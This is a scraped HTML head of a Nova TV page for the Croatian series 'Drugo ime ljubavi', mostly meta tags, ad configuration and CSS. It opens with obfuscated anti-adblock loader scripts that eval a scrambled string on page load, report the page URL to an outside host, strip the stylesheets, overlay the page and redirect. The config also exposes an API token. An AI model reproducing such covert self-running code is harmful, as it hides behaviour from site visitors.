

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novatv.dnevnik.hr/serije/drugo-ime-ljubavi/likovi/ksenija-kolar
body_size: 16063
content:
<!doctype html>
<html class="no-js" lang="hr">
    <head>
        <meta charset="utf-8">

                                            <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	    
        <link rel="canonical" href="https://novatv.dnevnik.hr/serije/drugo-ime-ljubavi/">
                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
        <meta http-equiv="Content-Language" content="hr" >
<title>Drugo ime ljubavi</title>

        <meta name="google-site-verification" content="cN3bSuKp9q4uxWviV2B9QJ37mnEvS-3mkjYJmMohigk">
        <!--meta name="p:domain_verify" content=""/-->
        <meta property="fb:pages" content="285240001645" />

<meta name="description" content="Fatalna i nemoguća ljubav spaja, zamalo uništi i naposljetku spasi dvoje ljudi iz potpuno različitih svjetova.
Lola je mlada žena koja očajnički traži svog izgubljenog sina i bježi od teške prošlosti u kojoj je posesivno pokušava zadržati problematični Igor - otac njezina djeteta. Nakon 10 godina konačno nalazi pouzdan trag o sinu, ali da bi ga vratila mora se odreći svega pa čak i svog imena. Opasan plan dodatno će zakomplicirati sudbinska ljubav prema Saši, naizgled savršenom muškarcu. Više o seriji, kao i popis glumaca i suradnika pogledajte &lt;b&gt;&lt;a href=&quot;https://novatv.dnevnik.hr/clanak/zanimljivosti/popis-autora-i-suradnika-serije-drugo-ime-ljubavi---573476.html&quot;&gt;OVDJE&lt;/a&gt;&lt;/b&gt;." >
<meta name="keywords" content="drugo ime ljubavi, momčilo otašević, slavko sobin, elizabeta brodić, martina stjepanović, nova serija novatv, drugo ime ljubavi gledaj besplatno" >
<meta property="fb:app_id" content="645195292264792" >
<meta property="og:title" content="Drugo ime ljubavi" >
<meta property="og:type" content="video.tv_show" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="Nova TV" >
<meta property="og:url" content="https://novatv.dnevnik.hr/serije/drugo-ime-ljubavi/" >
<meta property="og:image" content="https://image.dnevnik.hr/media/images/1600xX/Sep2019/61745492.jpg" >
<meta property="og:description" content="Fatalna i nemoguća ljubav spaja, zamalo uništi i naposljetku spasi dvoje ljudi iz potpuno različitih svjetova.
Lola je mlada žena koja očajnički traži svog izgubljenog sina i bježi od teške prošlosti u kojoj je posesivno pokušava zadržati problematični Igor - otac njezina djeteta. Nakon 10 godina konačno nalazi pouzdan trag o sinu, ali da bi ga vratila mora se odreći svega pa čak i svog imena. Opasan plan dodatno će zakomplicirati sudbinska ljubav prema Saši, naizgled savršenom muškarcu. Više o seriji, kao i popis glumaca i suradnika pogledajte &lt;b&gt;&lt;a href=&quot;https://novatv.dnevnik.hr/clanak/zanimljivosti/popis-autora-i-suradnika-serije-drugo-ime-ljubavi---573476.html&quot;&gt;OVDJE&lt;/a&gt;&lt;/b&gt;." >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@novahr" >
<meta name="twitter:creator" content="@novahr" >
<meta name="twitter:title" content="Drugo ime ljubavi" >
<meta name="twitter:description" content="Fatalna i nemoguća ljubav spaja, zamalo uništi i naposljetku spasi dvoje ljudi iz potpuno različitih svjetova.
Lola je mlada žena koja očajnički traži svog izgubljenog sina i bježi od teške prošlosti u kojoj je posesivno pokušava zadržati problematični Igor - otac njezina djeteta. Nakon 10 godina konačno nalazi pouzdan trag o sinu, ali da bi ga vratila mora se odreći svega pa čak i svog imena. Opasan plan dodatno će zakomplicirati sudbinska ljubav prema Saši, naizgled savršenom muškarcu. Više o seriji, kao i popis glumaca i suradnika pogledajte &lt;b&gt;&lt;a href=&quot;https://novatv.dnevnik.hr/clanak/zanimljivosti/popis-autora-i-suradnika-serije-drugo-ime-ljubavi---573476.html&quot;&gt;OVDJE&lt;/a&gt;&lt;/b&gt;." >
<meta name="twitter:image" content="https://image.dnevnik.hr/media/images/1600xX/Sep2019/61745492.jpg" >
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
        <meta name="theme-color" content="#ffffff" />
        <link rel="shortcut icon" type="image/x-icon" href="/static/hr/cms/novatv/favicon.ico">

        
                        <link rel="apple-touch-icon" href="/static/hr/cms/novatv/apple-touch-icon.png">
        				
                		    <link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	    





<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"novatv",
    siteId:"10008",
    isGallery:false,
    sectionId: 10807,
    subsiteId: 10004413,    
    gemius_code:"ncqbGbdVpC0K._QAJxbK_8Q578XWOUMtzy5Q2vTCcUP.77",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"645195292264792",
    upscore:"\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cscript\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027novatv.dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.ntvarticle\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u00201\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0020\u0027Serijski\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020false,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u0020false,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0020\u0027landingpage\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A\u002010807,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A0\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\/script\u003E",
    pageContext:{"contentType":"tvFormat","contentId":1392,"contentKeywords":"drugo ime ljubavi, mom\u010dilo ota\u0161evi\u0107, slavko sobin,  elizabeta brodi\u0107, martina stjepanovi\u0107, nova serija novatv, drugo ime ljubavi gledaj besplatno","mobileApp":false,"realSiteId":10008,"sectionName":"Serijski"},
    ntAds:{"slots":{"floater":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"nova_desk_float"]},"inside-1":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_1",[[970,250],[468,60],[970,90],[300,250],[1,1],[728,90]],"nova_desk_1"]},"inside-2":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_2",[[728,90],[468,60],[970,90],[970,250],[1,1],[300,250],[640,450]],"nova_desk_2"]},"interstitial":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_interstitial"],"oopFormat":"interstitial"}},"targeting":{"site":"novatv","keywords":["drugo ime ljubavi","mom\u010dilo ota\u0161evi\u0107","slavko sobin","elizabeta brodi\u0107","martina stjepanovi\u0107","nova serija novatv","drugo ime ljubavi gledaj besplatno"],"ads_enabled":true,"page_type":"tv-format","content_id":"tv-format:drugo-ime-ljubavi","domain":"novatv.dnevnik.hr","section":"serijski","top_section":"serijski"},"settings":{"lazyLoad":false,"debug":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"UA-696110-2",
    ntDotmetricsSectionID:15491,
    headScript:"",
    headLink:""
}
const page_meta = {"site":{"id":10008,"real_id":10008,"section_id":10807,"subsite_id":10004413,"hostname":"novatv.dnevnik.hr","type":"tvFormat","type_id":null,"seo_url":"https:\/\/novatv.dnevnik.hr\/serije\/drugo-ime-ljubavi\/","topic":"Serijski"},"article":{"id":null,"title":null,"teaser":null,"summary":null,"authors":[],"entered_by":"","created_by":null,"tags":[],"date_published_from":null,"date_published":null,"date_created":null,"is_gallery":false,"is_sponsored":null,"aiContent":false},"third_party_apps":{"gemius_id":"ncqbGbdVpC0K._QAJxbK_8Q578XWOUMtzy5Q2vTCcUP.77","facebook_id":"645195292264792","google_analytics":"UA-696110-2","dot_metrics":"15491","smartocto":{"id":"2613","api_token":"xxffsq61n3o14q2adu3z72gw5zj8l0xm"},"ntAds":{"slots":{"floater":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"nova_desk_float"]},"inside-1":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_1",[[970,250],[468,60],[970,90],[300,250],[1,1],[728,90]],"nova_desk_1"]},"inside-2":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_2",[[728,90],[468,60],[970,90],[970,250],[1,1],[300,250],[640,450]],"nova_desk_2"]},"interstitial":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_interstitial"],"oopFormat":"interstitial"}},"targeting":{"site":"novatv","keywords":["drugo ime ljubavi","mom\u010dilo ota\u0161evi\u0107","slavko sobin","elizabeta brodi\u0107","martina stjepanovi\u0107","nova serija novatv","drugo ime ljubavi gledaj besplatno"],"ads_enabled":true,"page_type":"tv-format","content_id":"tv-format:drugo-ime-ljubavi","domain":"novatv.dnevnik.hr","section":"serijski","top_section":"serijski"},"settings":{"lazyLoad":false,"debug":true}}},"tvFormat":{"id":1392,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":true,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"drugo ime ljubavi, mom\u010dilo ota\u0161evi\u0107, slavko sobin, elizabeta brodi\u0107, martina stjepanovi\u0107, nova serija novatv, drugo ime ljubavi gledaj besplatno","ads_enabled":true,"page_type":"tv-format","content_id":"tv-format:drugo-ime-ljubavi","domain":"novatv.dnevnik.hr","section":"serijski","top_section":"serijski","target_video_duration":"duration_60_120","target_site":"novatv"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/novatv.css" />
    <script src="https://bundle.dnevnik.hr/prod/novatv.bundle.js"></script>




    </head>

    <body class="format-subpage format serije format-phase-active likovi format-drugo-ime-ljubavi ">

<style>#webpack-dev-server-client-overlay {display:none!important }</style>

<p style="display: none;"><style type="text/css">
.format.zabavni .format-startaj-hrvatska.news-box.redux-box { display:none!important }
@media (max-width: 600px) {
.comments-widget .format-article-content { padding:0 20px!important; }
.cm-icon { top: 0; }
}
@media (min-width: 800px) {
.cm-icon .lg\:w-\[36px\] { width: 32px!important; height: 32px!important; }
.main-nav .cm-icon { display:none!important }
}
/*.cm-icon, .comments-widget { display:none!important }*/
.comments-widget { padding-top: 25px!important; }
.comments-widget .cm-base { margin-top: 0!important }
.section-prijava .reality-wrapper { display: grid; }
.section-prijava .reality-wrapper .reality-item.id-572 { grid-row: 2/3; } 
.section-prijava .reality-wrapper .reality-item.id-1410 { grid-row: 5/6; } 
.section-prijava .reality-wrapper .reality-item.id-1910 { grid-row: 3/4; } 
.section-prijava .reality-wrapper .reality-item.id-2186 { grid-row: unset; } 
.section-prijava .reality-wrapper .reality-item.id-3240 { grid-row: 6/7; } 
.format-mainpage.format-supertalent .partners img { max-width: 100% }
.format-mainpage.format-startaj-hrvatska .shwd {
        display: none; 
}
.format-masterchef .partners { display: block }
.gledanost .format-block picture:after { display:none!important }
.gledanost .channels {
	
	 div:nth-of-type(1), div:nth-of-type(2) {
		
		img {
			margin-left: -10%;
		}
	} 

	div:nth-of-type(3), div:nth-of-type(4) {
		margin-bottom: 0!important;
		
		img {
			margin-left: -20%;
		}
	} 
}
.gledanost .portals{
	
	 div:nth-of-type(1) {
		
		img {
			margin-left: -6%;
		}
	} 
}
.gledanost .board p.xs { display: none }
.gledanost .channels::after { content:''; display: block; left: 50%;
        margin-left: -50vw !important; width: 100vw;
        max-width: 100vw !important; position: absolute; bottom: 0; height: 1px; background-color: #d9d9d9; } 
.gledanost .shares .container .channels { position: relative; margin-bottom: 86px; padding-bottom: 75px; }
/* .gledanost .channels::before { display: block; content: 'IZVOR: UMTG; PRUŽATELJ PODATAKA AGB NIELSEN, RAZDOBLJE: 1.1.-31.12.2023.'; position: absolute; bottom:35px; left: 50%; transform: translateX(-50%); width: 100%; text-align: center;  }*/
.format-mainpage .articles-holder.ah-1 { display:flex!important }
.posao-i-karijera > .container { width: 100%!important; max-width: 100%!important; padding: 0 !important }
#tlyftFrame {min-height: 6500px}
.didomi-warning {
    padding: 40px;
    background: #f2f2f2;
    border: 1px solid rgba(0,0,0,.15);
    font-size: 17px;
    line-height: 1.5;
}

.didomi-warning span { font-weight: bold; }

.didomi-preferences {
    display: inline-block;
    margin-top: 20px;
}

@media only screen and (min-width: 800px) {
#redux-dialog.dialog-box {
	    transform: translate(-50%, -50%);
    width: auto;
    left: 50%;
} 
.format-mainpage .news-box:not(.video-list-gallery) .container .articles-holder { flex-wrap: wrap;}}
body.app-specific { padding-top: 0!important;}
body.app-specific .splash-carousel { display: block }
.reality-banner.mphone .apply-link { height: unset!important; }
.format-mainpage .reality-banner.mphone .apply-link a { border: 1px solid rgba(0,0,0,.25)!important; display: flex; }
section.mphone .container  { width: 100%; display:block; max-width: 1024px; }
